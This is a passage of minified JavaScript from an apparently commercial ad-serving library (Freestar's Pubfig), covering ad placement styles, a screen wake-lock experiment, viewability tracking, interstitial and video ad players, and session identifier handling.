.fs-flying-carpet-v3-container { position: -webkit-sticky; position: sticky; z-index: 0; top: 0; transition: opacity 0.3s ease; } .fs-flying-carpet-v3-content { position: relative; width: 300px; height: 500px; } .fs-flying-carpet-v3-slot-wrapper { position: absolute; width: 300px; height: 500px; overflow: hidden; clip-path: inset(0); -webkit-clip-path: inset(0); } .fs-flying-carpet-v3-slot { position: fixed; z-index: -9999; width: 300px; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-backface-visibility: hidden; backface-visibility: hidden; object-fit: contain; object-position: top; } `,this._win.document.head.appendChild(e),this._cssInjected=!0}_isFlyingCarpetPlacement(e){let{active:t}=this._getFCConfig(e)||{},{active:s}=this._getIAIConfig(e)||{};return!!t&&!s}};A.class(ip,{token:"FlyingCarpetManager",dependencies:[{token:l.WINDOW,alias:"win"},l.AD_SLOTS_MANAGER,l.DISPENSARY_DATA,l.GAM_MANAGER]})});var ws,kY,sp,vI,rp=f(()=>{ws="wakelock",kY=`fs.${ws}`,sp="WAKELOCK V1.3.1",vI={title:sp,styles:"background: black; color: white; border-radius: 3px; padding: 3px"}});var np,RI,CI,OI,xI=f(()=>{rp();xe();et();np={percentage:1,testPercentage:.02,blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,5438,6507,6508,6497,6496,6498,6503,6500,6501,6499,6505,6502,6506,5836,5837,6592,5466,1560,3695,6249,108,112,7225,2125,7264,1794,38,7211,5632,3185,5693,2604,523,5839,6073,7250,2175,5941,3498,305,6615,5421,7270,5932,5935,7249,624,1725,5943,5931,3095,3037,856,241,285,2513,839,2147,7204,729,5894,1764,5472,2495,6589,6253,6949,2495,6256,2605,2301,507,6589,6153,2495,6949,6061,6256,2605,2301,6048,1823,1819,7234,6515,3184,1709,6516,1808,714,1781,608,6941,6509,1770,1758,6228,1994,5940,3163,5937,6358,1801,6324,7327]},RI=()=>{let i=JSON.parse(j({key:`fs.${ws}`}))||{};return!np.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"&&(Math.random()<np.percentage?Math.random()<np.testPercentage?(i.inTest=!0,i.control=Math.random()<=.5):(i.inTest=!1,i.hasFeature=!0):(i.inTest=!1,i.hasFeature=!1),ve({key:`fs.${ws}`,value:i,type:Y.object})),i.inTest&&freestar.log(vI,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),q(`fs-use-${ws}`)||i.inTest||i.hasFeature},CI=()=>{let i=JSON.parse(j({key:`fs.${ws}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)},OI=()=>{let i=JSON.parse(j({key:`fs.${ws}`}))||{};return(i==null?void 0:i.inTest)===!0}});var PI,DI=f(()=>{PI=({freestar:i})=>{var e,t;return((t=(e=i==null?void 0:i.deviceInfo)==null?void 0:e.device)==null?void 0:t.type)!=="desktop"}});var op,NI=f(()=>{hi();N();ri();tt();xI();rp();DI();fs();op=class{constructor({freestar:e,window:t,eventBus:s,analytics:r}){_(this,"init",()=>{!PI({freestar:this._freestar})||!navigator.wakeLock||!this._win.requestAnimationFrame||RI()&&(OI()&&(this.control=CI(),this._sendEvent({type:this.control?"CONTROL_SESSION":"TEST_SESSION",value:{}}),this.control)||(this._bindEvents(),this._startPolling()))});this._freestar=e,this._win=t,this._eventBus=s,this._analytics=r,this._adsInView=new Set,this._wakeLock=null,this._lastPollTime=0,this._pollInterval=500}_bindEvents(){this._eventBus.subscribe(er,this._handleAdIntersection.bind(this))}_handleAdIntersection(e){let{id:t,isIntersecting:s}=e.payload,r=oe.getAdUnitBySlotElementId(t);r&&(s?this._adsInView.add(r.placement.name):this._adsInView.delete(r.placement.name))}_requestWakeLock(){return w(this,null,function*(){if(navigator.wakeLock)try{yield this._releaseWakeLock(),this._adsInView.size>0&&(this._wakeLock=yield navigator.wakeLock.request("screen"),this._wakeLock.addEventListener("release",()=>{this._wakeLock=null}))}catch(e){console.error(`Failed to get Wake Lock: ${e.message}`)}})}_releaseWakeLock(){return w(this,null,function*(){this._wakeLock&&(yield this._wakeLock.release(),this._wakeLock=null)})}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._adsInView.size>0&&!this._wakeLock?this._requestWakeLock():this._adsInView.size===0&&this._wakeLock&&this._releaseWakeLock()),this._win.requestAnimationFrame(this._startPolling.bind(this))}_sendEvent({name:e=sp,type:t,value:s}){this._analytics.track(new J({eventName:e,eventType:t,data:b({},s)}))}};A.class(op,{token:"WakeLock",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS],defaultAlias:"wakelock"})});var tl,el,MI=f(()=>{ht();Oe();tl=class tl extends W{constructor(){super(...arguments);_(this,"type","viewabilityMeasured")}_buildPayload(t){return Te(t,tl.payloadProperties)}};_(tl,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","testName","testGroup","fsAuctionId"]);el=tl});var sl,il,LI=f(()=>{ht();Oe();sl=class sl extends W{constructor(){super(...arguments);_(this,"type","viewabilityMet")}_buildPayload(t){return Te(t,sl.payloadProperties)}};_(sl,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","timeInView","testName","testGroup","fsAuctionId"]);il=sl});var ap,kI=f(()=>{hi();N();ri();MI();LI();tt();ap=class{constructor({freestar:e,window:t,analytics:s,eventBus:r,gamManager:n}){_(this,"init",()=>{let e=Math.random()<.5;this._isInitialized||!e||(this._bindEvents(),this._startPolling(),this._gamManager.instance.setConfig({targeting:{fs_viewability:"active"}}),this._isInitialized=!0)});_(this,"_handleAuctionStart",({payload:e})=>{var o,a;let t=(e==null?void 0:e.elementId)||(e==null?void 0:e.slotId);if(!t)return;let s=oe.getAdUnitBySlotElementId(t)||oe.getAdUnitByPrebidCode(t),r=((a=(o=s==null?void 0:s.slot)==null?void 0:o.getSlotElementId)==null?void 0:a.call(o))||t;this._auctionReadySlots.add(r);let n=this._pendingIntersections.get(r);n&&(this._pendingIntersections.delete(r),this._processIntersection(n))});_(this,"_handleIntersection",e=>{let{id:t,isIntersecting:s,intersectionRatio:r=0}=(e==null?void 0:e.payload)||{};if(t){if(!this._auctionReadySlots.has(t)){this._pendingIntersections.set(t,{id:t,isIntersecting:s,intersectionRatio:r});return}this._pendingIntersections.delete(t),this._processIntersection({id:t,isIntersecting:s,intersectionRatio:r})}});this._freestar=e,this._win=t,this._analytics=s,this._eventBus=r,this._isInitialized=!1,this._gamManager=n,this._viewabilityMap=new Map,this._auctionReadySlots=new Set,this._pendingIntersections=new Map,this._thresholdMs=1e3,this._pollInterval=100,this._lastPollTime=0,this._minRatio=.5}_bindEvents(){this._eventBus.subscribe(Da,this._handleAuctionStart),this._eventBus.subscribe(er,this._handleIntersection),this._eventBus.subscribe(Pa,({payload:{elementId:e}})=>{e&&this._resetForRefresh(e)}),this._eventBus.subscribe(Zs,({payload:{elementId:e}})=>{e&&(this._viewabilityMap.delete(e),this._auctionReadySlots.delete(e),this._pendingIntersections.delete(e))}),this._eventBus.subscribe(Pi,()=>{this._viewabilityMap.clear(),this._auctionReadySlots.clear(),this._pendingIntersections.clear()})}_processIntersection({id:e,isIntersecting:t,intersectionRatio:s=0}){let r=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0},n=Date.now(),o=!!t&&s>=this._minRatio;o&&!r.isMeetingRatio?(r.visibleSince=n,r.hasMetThreshold||this._onViewabilityStart({id:e})):!o&&r.isMeetingRatio&&(r.visibleSince&&(r.accumulatedMs+=n-r.visibleSince),r.visibleSince=null),r.isMeetingRatio=o,r.lastRatio=s,this._viewabilityMap.set(e,r)}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._viewabilityMap.forEach((t,s)=>{if(!t.isMeetingRatio||t.hasMetThreshold||!t.visibleSince)return;let r=e-t.visibleSince;r>=this._thresholdMs&&(t.hasMetThreshold=!0,this._onViewabilityMet({id:s,timeInView:r}))})),this._win.requestAnimationFrame(this._startPolling.bind(this))}_resetForRefresh(e){let t=Date.now(),s=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0};s.accumulatedMs=0,s.hasMetThreshold=!1,s.isMeetingRatio&&s.lastRatio>=this._minRatio?(s.visibleSince=t,this._onViewabilityStart({id:e})):s.visibleSince=null,this._viewabilityMap.set(e,s)}_onViewabilityStart({id:e}){var n,o,a,d;let t=oe.getAdUnitBySlotElementId(e);if(!t)return;let s=((n=t==null?void 0:t.placement)==null?void 0:n.name)||null,{fsAuctionId:r=null}=((a=t==null?void 0:t.states)==null?void 0:a[((o=t==null?void 0:t.states)==null?void 0:o.length)-1])||{};this._analytics.track(new el({minRatio:this._minRatio,placementId:s,dfpId:((d=t==null?void 0:t.slot)==null?void 0:d.getAdUnitPath())||null,fsAuctionId:r}))}_onViewabilityMet({id:e,timeInView:t}){var o,a,d,c;let s=oe.getAdUnitBySlotElementId(e);if(!s)return;let r=((o=s==null?void 0:s.placement)==null?void 0:o.name)||null,{fsAuctionId:n=null}=((d=s==null?void 0:s.states)==null?void 0:d[((a=s==null?void 0:s.states)==null?void 0:a.length)-1])||{};this._analytics.track(new il({minRatio:this._minRatio,timeInView:t,placementId:r,dfpId:((c=s==null?void 0:s.slot)==null?void 0:c.getAdUnitPath())||null,fsAuctionId:n}))}};A.class(ap,{token:"ViewableImpressions",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"viewableImpressions"})});function qT(){return freestar.fsdata.placements.filter(i=>i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="UNDERTONE_GRABBER")[0]}function BI(i,e){if(we({name:"pageGrabber"})){i(!0);return}freestar.log(1,"Page Grabber: Init");let t=qT();if(t){performance.mark("pageGrabber-initialization-start"),freestar.log(1,"Page Grabber: placement ",t),freestar.frequencyLibrary[t.name]=new dr({placement:t,product:"interstitial",callback:i});let s=Number(sessionStorage.getItem("pageviews")||1),{interstitialPageViewsBefore:r}=yi({placement:t,type:"interstitialOptions"});if(freestar.frequencyLibrary[t.name].cap>-1&&!freestar.frequencyLibrary[t.name].allowProduct()){i(!0);return}if(r&&s<r){i(!0);return}let n=e.createSlot({placement:t}),o=je(t);if(o&&Nt({adUnits:o}),n&&t.name&&document.body){let a=function(h){if(h&&h.data)try{let m=h.data&&typeof h.data=="string"?JSON.parse(h.data):!1;m.method&&m.method==="close"&&d({slot:n,callback:i,name:t.name})}catch(m){freestar.log(1,`Error: ${m}`)}},d=function({slot:h,callback:m}){freestar.log(1,"Page Grabber: destroying page grabber div!"),freestar.newAdSlotsAllowed=!0,document.removeEventListener("click",a,!1),googletag.destroySlots([h]),m(null,!0)};freestar.newAdSlotsAllowed=!1;let c=T({type:"div",id:t.name});document.body.appendChild(c),googletag.cmd.push(function(){googletag.display(c.id)}),G.instance.resolve(l.BIDS_MANAGER).then(h=>{h.requestBids({elementIds:[t.name],slots:[n]})});let p=0,u=setInterval(function(){if(p++,p>50)clearInterval(u);else{let h=document.querySelectorAll('[title="Close"]')[0];h&&(clearInterval(u),h.addEventListener("click",function(){d({slot:n,callback:i})}))}},50);window.addEventListener("message",a)}else freestar.log(1,"Page Grabber: define slot error or document.body not available skipping page grabber!"),freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].subtractIteration(),i(!0);performance.mark("pageGrabber-initialization-end")}else freestar.log(1,"Page Grabber: no placement aligned skipping page grabber!"),i(!0)}var FI=f(()=>{zi();gs();X();_n();ct();Ct();k();N()});function dp(){let i=document.createElement("script");i.src="https://btloader.com/tag?o=5714937848528896&upapi=true",document.head.insertBefore(i,document.head.firstElementChild),freestar.log("inserted blockthrough script")}var UI=f(()=>{});function GI({placementName:i=void 0,callback:e=void 0}){freestar.log(1,"Stand Alone Player: Invoked",arguments);let t=!0,s=freestar.fsdata.placements.filter(r=>r.name===i)[0];if(s){freestar.log(1,"Stand Alone Player: Placement",s);let r=document.getElementById(s.name),n=document.createElement("div");if(n.style=r.style,n.style.width="100%",n.style.height="100%",n.id="_"+r.id,n.className="_wrapper",r.appendChild(n),freestar.log(1,"Stand Alone Player: Div",r),r){let{width:o}=r.getBoundingClientRect();if(o>=300){freestar.log(1,"Stand Alone Player: eligible width!");let a=freestar.fsdata.placementVideos.filter(d=>d.id===s.standAloneVideoOptions.videoId)[0];a&&(freestar.log(1,"Stand Alone Player: videoAd",a),t=!1,G.instance.resolve(l.AD_SLOTS_MANAGER).then(d=>{$T({videoAd:a,placement:s,width:o,callback:e,adSlotsManager:d})}))}else freestar.log(1,"Stand Alone Player: width is not equal to or greater than 400px!")}}t&&e&&(freestar.log(1,"Stand Alone Player: Failure!"),e(!0))}function $T({videoAd:i,placement:e,width:t,callback:s=void 0},r){performance.mark("springServe-initialization-start"),window._ssPlayer=window._ssPlayer||{spIdi:i.supplyId,widthi:`${t}`,aspecti:"16:9",divi:"_"+e.name};let n="https://cdn.springserve.com/assets/0/playerJS/frstrIN_2.js",o=Date.now();vt({bidder:"springserve",placementId:i.id?i.id:"",tagUrl:n});function a(){s&&(s(null,{completed:!0}),s=void 0)}load_script(n,function(){window.AdPlayerPro().on("AdStarted",function(){Qt({bidder:"springserve",videoAd:i,requestTimestamp:o}),s&&s(null,{videoAdStarted:!0}),["AdStopped","AdClosed"].forEach(d=>{window.AdPlayerPro().on(d,()=>{a()})}),window.AdPlayerPro().on("AdSkipped",()=>{s&&(s(null,{videoAdSkipped:!0,completed:!0}),s=void 0)})}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Stand Alone Player: Error loading video requesting bids via new ad slots method"),s&&(s(null,{videoAdStarted:!1}),freestar.standAlonePlayer.callback=s,freestar.standAlonePlayer.slotId=e.name),e.standAloneVideoOptions.backfillDisplayAd?(freestar.log(1,"Stand Alone Player: Backfill display ad requesting."),r.newAdSlots([{placementName:e.name,slotId:e.name}])):(freestar.log(1,"Stand Alone Player: Backfill display not selected. Process terminating"),s(null,{completed:!0}))}),performance.mark("springServe-initialization-end")})}function VI({event:i}){let e=i.slot.getSlotElementId(),t=freestar.fsdata.placements.filter(s=>s.name===e)[0];if(t){let{standAloneVideoOptions:s}=t;if(s&&s.videoId&&s.videoId.length&&freestar.fsdata.placementVideos.filter(n=>n.id===t.standAloneVideoOptions.videoId)[0]){freestar.standAlonePlayer&&freestar.standAlonePlayer.callback&&typeof freestar.standAlonePlayer.callback=="function"&&(freestar.standAlonePlayer.callback(null,{displayAdServed:!i.isEmpty,completed:!0}),freestar.standAlonePlayer.callback=void 0);let n=document.getElementById(t.name);if(n){let o=n.querySelector("div[id^=google_ads_iframe_]");o&&(o.className+="center-ad")}}}}function zI({placementName:i=void 0,callback:e=void 0}){let t=freestar.fsdata.placements.filter(s=>s.name===i)[0];t&&(freestar.log(1,"Stand Alone Player: Placement",t),document.getElementById(t.name).innerHTML="",delete window.AdPlayerPro),e&&e(!0)}var HI=f(()=>{Wi();k();N()});var qI,lp,YT,$I,YI=f(()=>{X();et();xe();ss();qI="fs.session",lp=class{constructor(){this.session=null,this.init()}init(){let e=j({key:qI});this.session=e?JSON.parse(e):{},this.session.id||(this.session.id=Se());let t=is.map(s=>({key:s,value:q(s)})).filter(s=>s.value!=="");if(t.length!==0){let s={};t.forEach(r=>{s[r.key]=r.value}),this.session.utm=s}ve({key:qI,type:Y.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){return this.session.utm?this.session.utm[e]:null}},YT=new lp,$I=()=>YT.getSessionId()});function cp(){function i(){let t=new Date().getTime();return window.performance&&typeof window.performance.now=="function"&&(t+=performance.now()),"xxxxxxxxxx".replace(/[x]/g,function(){let s=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),s.toString(16)})}function e(){let t=i();return rs({name:"fs.identifier.hash",value:t,expires:365*5,path:"/"}),t}if(freestar.fsdata&&freestar.fsdata.hashEnabled){let t=ei({name:"fs.identifier.hash"});return window.location.hash=t&&t.length?t:e(),window.location.hash}return""}function jI(){freestar.msg=freestar.msg||{},freestar.msg.loadTime=freestar.msg.loadTime||0,freestar.msg.hash=cp(),freestar.msg.sessionId=$I()}var KI=f(()=>{et();YI()});var jT,KT,WT,WI,QI=f(()=>{fe();X();ae();ct();Je();N();k();jT=({placements:i})=>{i.forEach(e=>{let{name:t,contextId:s}=e;G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new ko({partnerName:"DIANOMI",placementName:t,contextId:s}))})}),performance.mark("dianomi-initialization-end")},KT=({placement:i})=>{let{name:e,contextId:t}=i,s=document.querySelector(`#${e}`);if(!s)return window.freestar.log(1,`Dianomi Target Node with ID "${e}" Does Not Exist`),!1;s.appendChild(T({classList:["dianomi_context"],attributes:[{"data-dianomi-context-id":t}]}))},WT=()=>{let i=window.freestar.fsdata.placements.filter(e=>e.partnerName==="DIANOMI");if(we({name:"dianomiContentRec"})||i.length<1)return!1;performance.mark("dianomi-initialization-start"),i.forEach(e=>{KT({placement:e})}),Xy({id:cl})?performance.mark("dianomi-initialization-end"):Ie(Cp,jT.bind(null,{placements:i}),cl)},WI=WT});function ZI(){window.addEventListener("focus",()=>{let i=[...freestar.focusQueue];freestar.focusQueue=[],i.forEach(e=>e.apply())})}function XI(){JI||(JI=!0,document.addEventListener("visibilitychange",function(){return!document.hidden&&freestar.visibilityRefresh.timeLeft&&Date.now()-freestar.visibilityRefresh.timeLeft>freestar.visibilityRefresh.refreshTimeMinimum*1e3&&(freestar.visibilityRefresh.timeLeft=null,freestar.refreshActiveSlots()),freestar.visibilityRefresh.timeLeft=Date.now(),!0}))}var JI,eA=f(()=>{JI=!1});function tA(i){var t;let e=(t=i.selectedSize)==null?void 0:t.elementTargetedConfig;return e&&e.active?V(b({},e),{source:"viewport"}):{active:!1}}var iA=f(()=>{});var sA,rA=f(()=>{sA=document.createElement("style");sA.textContent='.fs-sticky-footer{bottom:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;right:0;width:100vw;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:2147483647}.fs-sticky-slot-element>div>iframe{margin:0!important}.fs-sticky-slot-element>div{position:relative}.fs-sticky-parent{bottom:0;left:0;padding-top:0;position:fixed;right:0;text-align:center;z-index:2147483647}.fs-sticky-wrapper{margin:auto}.fs-dynamic{clear:both;text-align:center}.fs-iai{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;clear:both}.fs-iai-sticky{-webkit-box-align:top;-ms-flex-align:top;align-items:top}.fs-iai-sticky>div{position:sticky;-ms-flex-item-align:start;align-self:flex-start}.fs-close-button{all:unset;-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;background-color:#fff!important;background-image:url(https://a.pub.network/core/imgs/freestar_close_button.svg)!important;background-position:50%!important;background-repeat:no-repeat!important;border:none!important;border-radius:50%!important;-webkit-box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;cursor:pointer!important;display:block!important;height:20px!important;outline:none!important;padding:0!important;position:absolute!important;right:25px!important;top:25px!important;-webkit-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important;width:20px!important}.fs-close-button:focus,.fs-close-button:hover{background-color:#000!important}.fs-sticky-popup-container{-webkit-filter:drop-shadow(2px 2px 2px grey);filter:drop-shadow(2px 2px 2px grey);font-family:arial;font-size:.8em;height:auto;padding:7px;text-align:center;white-space:nowrap;width:auto;z-index:2147483647!important}.fs-sticky-popup-container a:nth-child(2){border-top:1px solid #999}.fs-sticky-popup-container .fs-report-ad-button{color:#999}.fs-close-button:hover{-webkit-box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf;box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf}.fs-close-button-pushdown{right:12px!important;top:12px!important}@media screen and (min-width:820px){.fs-close-button-sticky{right:10px!important;top:9.3%!important}}@media screen and (max-width:820px){.fs-close-button-sticky{right:10px!important;top:3px!important}.fs-close-button-pushdown{right:0!important;top:0!important}}.fs-branding-spacer{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.fs-report-ad-button{background:none;color:#000;font-size:12px;-webkit-text-decoration:none;text-decoration:none}.fs-report-ad-button,.fs-report-ad-button-icon{border:none;cursor:pointer;display:block;padding:0}.fs-report-ad-button-icon{background-color:initial;background-image:url(https://a.pub.network/core/imgs/freestar_report_ad_icon.png);background-size:18px;content:"";moz-appearance:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;height:16px;outline:none;width:16px}.fs-pushdown{width:100%}.fs-pushdown,.fs-pushdown-sticky{background-color:#f7f7f7e6;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;top:0;z-index:2147483647;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-pushdown-sticky{left:0!important;position:sticky!important}.__fs-ancillary{--childHeight:16px;display:-webkit-box;display:-ms-flexbox;width:var(--childWidth,100%);-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 auto;position:relative;-webkit-box-ordinal-group:1000;-ms-flex-order:999;align-items:center;display:flex;height:16px;height:var(--childHeight,16px);order:999;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.__fs-ancillary>div>.__fs-branding{-webkit-box-flex:20;-ms-flex-positive:20;flex-grow:20}.fs-sticky-wrapper .__fs-ancillary{display:none!important}.__fs-branding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.__fs-branding>a{display:block;height:var(--childHeight);max-width:var(--childWidth);width:100%}.__fs-branding>a>img{-webkit-box-shadow:none;box-shadow:none;display:block;height:calc(var(--childHeight) - 2px)!important;margin:0 auto 0 0!important;width:auto!important}.fs-sticky-wrapper .__fs-branding{border:none;border-radius:50%;height:30px;position:absolute;right:6px;top:0;top:50%;width:30px}.fs-mobile-tall{top:30%!important}.fs-sticky-wrapper .__fs-branding>a{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-sticky-wrapper .__fs-branding>a>img{height:100%!important;opacity:1;width:100%!important}@media screen and (max-width:820px){.fs-sticky-wrapper .__fs-branding>a>img{height:70%!important;opacity:1;width:70%!important}}.fs-sticky-wrapper .__fs-branding{background-color:#f7f7f7bf;background-size:58%}.fs-sticky-wrapper .__fs-branding>a>img{height:90%;width:90%}.fs-sticky-wrapper{background-color:#f6f3f3;display:inline-block;padding-right:38px;visibility:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:inherit}.center-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}._wrapper .orp-player-wrapper{height:100%!important;width:100%!important}';document.head.appendChild(sA)});var rl,nA=f(()=>{rl=class{constructor(){this.modifications={emxdigital:{modification:"emx_digital"},synacor:{modification:"synacormedia"}}}slugModification(e=""){return this.modifications[e]?this.modifications[e].modification:e}reassignNetworkSlug(e=[]){return e.map(t=>(t.slug=this.slugModification(t.slug),t))}init(){window.freestar.fsdata.networks=this.reassignNetworkSlug(window.freestar.fsdata.networks),window.freestar.fsdata.placements=window.freestar.fsdata.placements.map(e=>(e.networks=this.reassignNetworkSlug(e.networks),e))}}});function oA(){return fp==null&&(fp=new up),fp}var up,fp,aA=f(()=>{k();N();Ci();up=class{initiateWatcher(e){e.que.push(()=>{e.onEvent("adRenderFailed",this.handleAdRenderFailed.bind(this))})}handleAdRenderFailed({message:e,adId:t,reason:s,bid:r}){freestar.log({title:"Pubfig",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},`Prebid adRenderFailed. Reason: ${s} - ${e} - ${r.adUnitCode}`),G.instance.resolve(l.ANALYTICS).then(n=>{n.track(new J({eventName:"AD_RENDER_FAILED",eventType:e,data:{adId:t,reason:s,bid:r}}))})}},fp=null});var dA,lA=f(()=>{zd();dA=({win:i=window,level:e=Bt.page}={})=>{var s;let t=(s=i==null?void 0:i.freestar)==null?void 0:s.frequencyLibraryV2;t&&Object.values(t).forEach(r=>{r&&typeof r.resetIteration=="function"&&r.resetIteration({level:e})})}});function cA({isActive:i=!1}){let e=i||QT()?99:!1;Object.defineProperty(window.freestar,"debug",{get(){return e},set(t){let s=Ee.SILENT;t===!0&&(s=Ee.VERBOSE),Number.isInteger(t)&&(s=t),t===!1&&(s=Ee.SILENT),$s.setMaxLogsLevel(s),e=t}})}var QT,fA=f(()=>{us();rn();QT=()=>window.location.search.includes("fslog")});var uA,pA=f(()=>{uA=(i,e,t=document)=>{t.readyState==="loading"?t.addEventListener("DOMContentLoaded",()=>{t.body.appendChild(i),e==null||e()}):(t.body.appendChild(i),e==null||e())}});var hA,mA=f(()=>{hA=document.createElement("style");hA.textContent=".fs-test-mode-label{background-color:#000000a6;border-radius:5px 0 0 5px;bottom:40%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:monospace;position:fixed;right:0;-webkit-transform:translateX(calc(100% - 25px));transform:translateX(calc(100% - 25px));-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in,-webkit-transform .3s ease-in;z-index:2147483647}.fs-test-mode-label>span:first-of-type{border-right:1px solid #03c38b;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.fs-test-mode-label>span:first-of-type>img{margin-top:5px;width:17px}.fs-test-mode-label>div>button{background-color:#03c38b;border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:monospace;padding:5px 10px}.fs-test-mode-label>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px}.fs-test-mode-label>input[type=checkbox]{height:0;visibility:hidden;width:0}.fs-test-mode-label:has(input[type=checkbox]:checked){background-color:#000c;-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (max-width:450px){.fs-test-mode-label{-webkit-transform:translateX(calc(100% - 30px));transform:translateX(calc(100% - 30px))}.fs-test-mode-label>span:first-of-type{font-size:18px;padding:7px 5px}.fs-test-mode-label>span:first-of-type>img{width:20px}}";document.head.appendChild(hA)});var gA,_A=f(()=>{xe();Io();ae();Xe();pA();mA();fe();Ll();gA=()=>{let i=j({key:ks}),e=q(Ii.fsaltconfig);if(!i&&!e)return;let t=i;e&&i!==e&&(ve({key:ks,value:e}),t=e);let s=T({type:"input",attributes:[{type:"checkbox"}]}),r=T({type:"img"});r.src=`${Zt}/imgs/fslogo-green.svg`;let n=T({type:"span"});n.textContent="Test Session",n.appendChild(r);let o=T({type:"span"});o.textContent=`Config v.${t}`;let a=T({type:"span"});a.textContent=`Pubfig v.${freestar.version}`;let d=T({type:"button"});d.textContent="End session",d.onclick=()=>{Ns({key:ks}),Fp(Ii.fsaltconfig)};let c=T({children:[o,a,d]}),p=T({type:"label",id:bh,classList:[wh],children:[s,n,c]});uA(p)}});function yA(){if(window.BrowsiScriptLoaded)return;let i=T({type:"script",id:"browsi-tag",src:"https://cdn.browsiprod.com/bootstrap/bootstrap.js",attributes:[{"data-pubKey":"freestar"},{"data-siteKey":"d_mapping"}]});i.type="text/javascript",i.async=!0,i.onload=function(){window.BrowsiScriptLoaded=!0},document.getElementsByTagName("head")[0].appendChild(i)}function 